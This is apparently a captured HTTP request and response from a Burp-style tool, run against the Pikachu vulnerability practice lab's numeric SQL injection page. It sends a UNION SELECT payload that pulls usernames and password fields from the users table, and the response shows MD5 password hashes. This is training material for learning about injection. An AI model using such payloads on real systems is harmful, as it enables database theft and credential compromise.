 Go Cancel < > 
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.233.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin: http://192.168.233.140
Connection: close
Referer: http://192.168.233.140/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=gc3f5aopg6hag3gkemfi9cqt15
Upgrade-Insecure-Requests: 1
id=3 union select username,password from users&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,kobe
your email is: kobe@pikachu.com
hello,admin
your email is: e10adc3949ba59abbe56e057f20f883e
hello,pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
hello,test
your email is: e99a18c428cb38d5f260853678922e03